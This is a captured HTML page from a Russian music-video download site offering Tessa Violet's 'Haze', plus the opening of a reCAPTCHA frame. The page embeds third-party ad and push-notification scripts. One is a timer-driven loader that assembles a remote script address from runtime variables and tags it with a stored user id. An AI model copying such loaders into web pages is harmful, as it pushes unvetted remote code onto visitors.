

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mobclip.net/1432-tessa-violet-haze.html
body_size: 9307
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Tessa Violet - Haze скачать клип на мобильный телефон, Планшет или ПК онлайн</title>
<meta name="description" content="Скачать бесплатно клип Tessa Violet - Haze на мобильный телефон, планшет и ПК в хорошем HD качестве и .MP4 формате онлайн" />
<meta property="og:site_name" content="Скачать музыкальные клипы на Мобильный телефон, Планшет и ПК" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tessa Violet - Haze" />
<meta property="og:url" content="https://mobclip.net/1432-tessa-violet-haze.html" />
<meta name="news_keywords" content="Tessa Violet" />
<meta property="og:image" content="https://mobclip.net/uploads/posts/2019-02/1549111243_tessa-violet-haze.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://mobclip.net/engine/opensearch.php" title="Скачать музыкальные клипы на Мобильный телефон, Планшет и ПК" />
<link rel="alternate" type="application/rss+xml" title="Скачать музыкальные клипы на Мобильный телефон, Планшет и ПК" href="https://mobclip.net/rss.xml" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" href="/templates/light/images/logo.svg" />
	<link type="text/css" rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/light/css/common.css,/templates/light/css/styles.css,/templates/light/css/engine.css,/templates/light/css/fontawesome.css&amp;v=1" />
	<meta name="theme-color" content="#000">
	<link href="https://fonts.googleapis.com/css2?family=Nunito:wght@300;400;600;900&display=swap" rel="stylesheet"> 
</head>

<body>

	<div class="wrapper">
		<div class="wrapper-main wrapper-container">

			<header class="header ">
				<div class="header__inner d-flex ai-center">
					<a href="/" class="header__logo logo">mobclip<span>.net</span></a>
					<ul class="header__menu d-flex js-this-in-mobile-menu">
	<li><a href="/zarubezhnye-klipy/">Зарубежные</a></li>
					<li><a href="/russkie-klipy/">Русские</a></li>
					<li><a href="/ukrainskie-klipy/">Украинские</a></li>
					</ul>
					<div class="header__search stretch-free-width">
						<form id="quicksearch" method="post">
							<input type="hidden" name="do" value="search" />
							<input type="hidden" name="subaction" value="search" />
							<input class="header__search-input" id="story" name="story" placeholder="Поиск..." type="text" />
							<button class="header__search-btn" type="submit"><span class="far fa-search"></span></button>
						</form>
					</div>

					<div class="header__btn-mobile-menu hidden js-show-mobile-menu"><span class="far fa-bars"></span></div>
				</div>
			</header>

			<div class="content">

				<div class="colums">
					
					
					<nav class="nav-block js-this-in-mobile-menu">
						<ul class="nav-block__menu nav-block__menu--icon d-flex jc-flex-start">
			<li><a href="/rep-hip-hop/"><span>Рэп / Хип-хоп</span></a></li>
				<li><a href="/pop-muzyka/"><span>Поп-музыка</span></a></li>
				<li><a href="/tancevalnaya-elektronnaya/"><span>Танцевальная / Электронная</span></a></li>
				<li><a href="/alternativa-indi/"><span>Альтернатива / Инди</span></a></li>
                            <li><a href="/k-pop/"><span>K-POP</span></a></li>
				<li><a href="/rock/"><span>Рок</span></a></li>
				<li><a href="/dubstep/"><span>Дабстеп / Dubstep</span></a></li>
				<li><a href="/ritm-end-blyuz/"><span>Ритм-энд-блюз</span></a></li>
				<li><a href="/amv/"><span>AMW</span></a></li>
				<li><a href="/kaver-cover/"><span>Кавер / Cover</span></a></li>
                <li><a href="/kantri-country/"><span>Кантри / Country</span></a></li>
				<li><a href="/lyubitelskie-fan-klipy/"><span>Любительские / Фан клипы</span></a></li>
				<li><a href="/parodii-na-klipy/"><span>Пародии на клипы</span></a></li>
                            <li><a href="/ai-klipy/"><span>AI искусственный интеллект</span></a></li>
	
						</ul>
					</nav>
					

					<main class="main">

						

						

						

						<div id='dle-content'><script>document.write('<div>')</script>
<span>    <script src="/playerjs.js" type="text/javascript"></script></span>
<script>document.write('</div>')</script>
<article class="inner-page ignore-select">

	<div class="inner-page__main section">

		<div class="inner-page__columns d-flex">

			<div class="inner-page__column-left stretch-free-width">
				
				<div class="video-inside">
				<div id="player"></div>
<script>
   var player = new Playerjs({id:"player", file:"https://mobclip.net/uploads/files/2019-02/1549111183_tessa-violet-haze.mp4", poster:"https://mobclip.net/uploads/posts/2019-02/1549111243_tessa-violet-haze.jpg"});
</script>  
				</div>
		
					
				<div class="inner-page__description">

					<h1 class="inner-page__title-h1">Tessa Violet - Haze </h1>
						
					<div class="inner-page__header d-flex jc-space-between ai-center">
						<div class="inner-page__rating d-flex jc-space-between" id="inner-page__rating--1432">
							<a href="#" onclick="doRateLD('plus', '1432'); return false;"><span class="myicon-thumb-up6"></span></a>
							<a href="#" onclick="doRateLD('minus', '1432'); return false;"><span class="myicon-thumb-down6"></span></a>
							<div class="inner-page__rating-votes">голосов: <span id="vote-num-id-1432">9</span></div>
							<div class="hidden inner-page__rating-likes"><span id="ratig-layer-1432" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+5</span></span></div>
						</div>
						<div class="inner-page__meta d-flex jc-flex-start stretch-free-width">
							<div class="inner-page__meta-item">
								<div class="inner-page__meta-item-caption">Добавлено:</div> 02 февраль 2019
							</div>
							<div class="inner-page__meta-item">
								<div class="inner-page__meta-item-caption">Просмотров:</div> 4 935
							</div>
							<div class="inner-page__meta-item">
								<div class="inner-page__meta-item-caption">Длительность:</div> 3:44
							</div>
						</div>
						
					</div>

                    
                    <script type='text/javascript' src='https://dotofverse.com/services/?id=163375'></script>

<div id='e23d716b11'></div>

<script type='text/javascript' data-cfasync='false'>
	let e23d716b11_cnt = 0;
	let e23d716b11_interval = setInterval(function(){
		if (typeof e23d716b11_country !== 'undefined') {
			clearInterval(e23d716b11_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e23d716b11_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e23d716b11_domain + '/' + e23d716b11_path + '/' + e23d716b11_file + '.js?27225&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e23d716b11_cnt += 1;
			if (e23d716b11_cnt >= 60) {
				clearInterval(e23d716b11_interval);
			}
		}
	}, 500);
</script>
                    
                    
                    
                    
                 <center>    
                  <div style='margin:25px;'></div> 
 <a class="dow" href="https://mobclip.net/engine/download.php?id=2185" style="color: #FFFFFF;" title="Tessa Violet - Haze" >Скачать клип в .MP4 HD (40.3 мб)</a>
  <div style='margin:25px;'></div>  
         </center>
                
                    
                    
                    <center> <a href="https://mobclip.net/uploads/posts/2019-02/1549111220_screenshot_1.jpg" rel="highslide" class="highslide" target="_blank"><img class="xfieldimage scr1" src="https://mobclip.net/uploads/posts/2019-02/thumbs/1549111220_screenshot_1.jpg" alt="" /></a> 
                      <a href="https://mobclip.net/uploads/posts/2019-02/1549111176_screenshot_2.jpg" rel="highslide" class="highslide" target="_blank"><img class="xfieldimage scr2" src="https://mobclip.net/uploads/posts/2019-02/thumbs/1549111176_screenshot_2.jpg" alt="" /></a> 
                     <a href="https://mobclip.net/uploads/posts/2019-02/1549111203_screenshot_3.jpg" rel="highslide" class="highslide" target="_blank"><img class="xfieldimage scr3" src="https://mobclip.net/uploads/posts/2019-02/thumbs/1549111203_screenshot_3.jpg" alt="" /></a></center><div style='margin:25px;'></div> 
                    
                    
					

                    
                    
                      

                    
                    
                    
					<div class="inner-page__tags">
						<span class="inner-page__tags-caption">Категории:</span> <a href="https://mobclip.net/zarubezhnye-klipy/">Зарубежные клипы</a> / <a href="https://mobclip.net/pop-muzyka/">Поп-музыка</a>
					</div>
					<div class="movie-desc"><div class="text clearfix"></div></div>
                    
					<div class="inner-page__tags inner-page__tags--with-hashcode">
						<span class="inner-page__tags-caption">Исполнители:</span> <span><a href="https://mobclip.net/tags/Tessa+Violet/">Tessa Violet</a></span>
					</div>
                    
                   <div class="inner-page__tags"> 
                       <script async src="https://telegram.org/js/telegram-widget.js?22" data-telegram-share-url="https://core.telegram.org/widgets/share"></script>
                <a href="https://twitter.com/share?ref_src=twsrc%5Etfw" class="twitter-share-button" data-show-count="false">Tweet</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
              </div>
                    
              
 Смотреть онлайн музыкальный клип <b>Tessa Violet - Haze</b> в хорошем HD качестве. Скачать бесплатно клип Tessa Violet - Haze на мобильный телефон, ПК, планшет в .MP4 формате без регистрации на сайте.

				</div>

				<div class="inner-page__comments section" id="inner-page__comments">
					<div class="section__header1 d-flex ai-center">
						<div class="section__title stretch-free-width">Комментарии</div>
						<div class="inner-page__comments-btn btn">Добавить</div>
					</div>
					<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="form add-comments-form ignore-select" id="add-comments-form">

	<div class="form__row form__row--without-label">
		<div class="form__content form__textarea-inside"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
	</div>
	
	
	
	<div class="form__row form__row--protect message-info message-info--red hidden">
		<div class="form__caption">
			<label class="form__label form__label--important" for="">Защита от спама</label>
		</div>
		<div class="form__content form__content--sec-code">
			<div class="g-recaptcha" data-sitekey="6LfLloQUAAAAAOfbLyfmGll3MJjq1fyJSewlNhT2" data-theme="light"></div>
		</div>
	</div>
	
	<div class="form__row form__row--without-label">
		<div class="form__content d-flex jc-space-between">
			<button class="btn add-comments-form__btn" name="submit" type="submit">Добавить комментарий</button>
			
			<input class="form__input add-comments-form__input stretch-free-width" type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
			<input class="form__input add-comments-form__input stretch-free-width hidden" type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
			
		</div>
	</div>

</div>

		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="1432" /></form><script src='https://www.google.com/recaptcha/api.js?hl=ru' async defer></script>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
				</div>

			</div>

			<div class="inner-page__column-right">
				<div class="section">
					<div class="section__title section__header">Сейчас смотрят</div>
					<div class="section__content section__items d-flex jc-flex-start">
					<div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/1425-madonna-4-minutes.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2019-02/1549109637_madonna-4-minutes.jpg" alt="Madonna - 4 Minutes">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-1425" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+29</span></span><span id="vote-num-id-1425" class="ignore-select">39</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">4:05</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>11 154</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Madonna - 4 Minutes</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/3582-kopyushon-nou-mo-mars.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2020-12/1607326927_nou-mo-mars.jpg" alt="Копюшон Ноу Мо - MARS">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-3582" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+13</span></span><span id="vote-num-id-3582" class="ignore-select">21</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">03:45</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>5 596</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Копюшон Ноу Мо - MARS</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/1989-doeshun-no-clothes.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2019-05/1559301219_doeshun-no-clothes.jpg" alt="Doeshun - No Clothes">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-1989" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+14</span></span><span id="vote-num-id-1989" class="ignore-select">30</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">04:29</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>11 345</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Doeshun - No Clothes</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/4628-iowa.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2025-06/1750959407_screenshot_1.jpg" alt="IOWA">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-4628" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-4628" class="ignore-select">0</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time"></div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>1 133</div>
            </div>
            <div class="thumb-item__title ws-nowrap">IOWA</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/1503-timbaland-morning-after-dark-ft-nelly-furtado-soshy.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2019-02/1549795576_timbaland-morning-after-dark-ft.-nelly-furtado-soshy.jpg" alt="Timbaland - Morning After Dark ft. Nelly Furtado, Soshy">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-1503" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+47</span></span><span id="vote-num-id-1503" class="ignore-select">51</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">3:57</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>13 052</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Timbaland - Morning After Dark ft. Nelly Furtado, Soshy</div>
        </a>
    </div>
</div>
					</div>
				</div>
			</div>
		</div>

	</div>
	
	<!-- END INNER-PAGE__MAIN -->
	
	<div class="section">
		<div class="section__title section__header">Похожее видео:</div>
		<div class="section__content section__items d-flex jc-flex-start">
			<div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/3889-harry-styles-late-night-talking.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2022-07/1658078219_harry-styles-late-night-talking.jpg" alt="Harry Styles - Late Night Talking">
                <div class="thumb-item__label thumb-item__label--time">03:15</div>
            </div>
            <div class="thumb-item__title">Harry Styles - Late Night Talking</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/1350-tessa-violet-crush.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2019-01/1548360118_tessa-violet-crush.jpg" alt="Tessa Violet - Crush">
                <div class="thumb-item__label thumb-item__label--time">4:17</div>
            </div>
            <div class="thumb-item__title">Tessa Violet - Crush</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/1290-tessa-brooks-powerful-emotions-feat-erika-costell.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2019-01/1547652133_tessa-brooks-powerful-emotions-feat.-erika-costell.jpg" alt="Tessa Brooks - Powerful Emotions feat. Erika Costell">
                <div class="thumb-item__label thumb-item__label--time">3:34</div>
            </div>
            <div class="thumb-item__title">Tessa Brooks - Powerful Emotions feat. Erika Costell</div>
        </a>
    </div>
</div>
              <div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/3618-big-sean-wolves-ft-post-malone.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2020-12/1607979159_big-sean-wolves-ft.-post-malone.jpg" alt="Big Sean - Wolves ft. Post Malone">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-3618" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span><span id="vote-num-id-3618" class="ignore-select">7</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">03:25</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>3 343</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Big Sean - Wolves ft. Post Malone</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/316-post-malone-congratulations-ft-quavo.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2018-02/1517816744_post-malone-congratulations-ft.-quavo.jpg" alt="Post Malone - Congratulations ft. Quavo">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-316" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+5</span></span><span id="vote-num-id-316" class="ignore-select">7</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">3:46</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>6 194</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Post Malone - Congratulations ft. Quavo</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/2876-ani-lorak-obeschayu.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2020-03/1584686973_ani-lorak-obeschayu.jpg" alt="Ани Лорак - Обещаю">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-2876" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+33</span></span><span id="vote-num-id-2876" class="ignore-select">69</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">02:58</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>15 628</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Ани Лорак - Обещаю</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/4503-tattoo-tito-double-p.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2025-03/1741081431_tattoo-tito-double-p.jpg" alt="Tattoo - Tito Double P">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-4503" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-4503" class="ignore-select">4</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">02:52</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>1 331</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Tattoo - Tito Double P</div>
        </a>
    </div>
</div>
		</div>
	</div>

</article></div>

					</main>

					<!-- END MAIN -->

				</div>

				<!-- END COLUMNS -->

				








			</div>

			<!-- END CONTENT -->

			<footer class="footer d-flex ai-center">
				
				<div class="footer__copyright">
					Заходя на этот сайт вы подтверждаете, что являетесь совершеннолетним и что посещение этого веб-сайта не является нарушением законодательства.
					<br>Все ролики на сайте взяты из открытых интернет источников.
				</div>
				<div class="footer__desc stretch-free-width">
					<ul class="footer__menu submenu d-flex jc-flex-start">
					<li><a href="/" rel="nofollow">Главная</a></li>
                        <li><a href="/live/" rel="nofollow">Live видео</a></li>
                        <li><a href="/uncensored/" rel="nofollow">Uncensored</a></li>
					</ul>
					<div class="footer__copyright">Copyright © 2017-2026 MOBCLIP.NET</div>
				</div>	
				<div class="footer__counter"><noindex><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt427F" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt427F").src=
"https://counter.yadro.ru/hit?t58.5;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
                    (document,screen)</script><!--/LiveInternet--></noindex></div>
			</footer>

		</div>
	</div>

	

<div class="login login--not-logged hidden">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Войти <a href="/?do=register">Регистрация</a></div>
		<div class="login__close"><span class="far fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="far fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://mobclip.net/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="far fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	<div class="login__social">
		<div class="login__social-caption">Или войти через</div>
		<div class="login__social-btns">
			
			
			
			
			
			
		</div>
	</div>
	</form>
</div>

	<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;19"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&amp;19"></script>
	<script src="/templates/light/js/libs.js"></script>
	<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'light';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade']; 

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};


jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>

<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/zs6dEmkDZxnfs/rHiJMsgViit853ScxAlr8pt?p_id=2258&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script type="text/javascript" src="https://cs1101.listofmonks.com/cscript/1101/t1rugf807s532pku.js?dbid=2&dosid=5"> </script>
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfLloQUAAAAAOfbLyfmGll3MJjq1fyJSewlNhT2&co=aHR0cHM6Ly9tb2JjbGlwLm5ldDo0NDM.&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=7n8rflfjc5xy
body_size: 49437
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
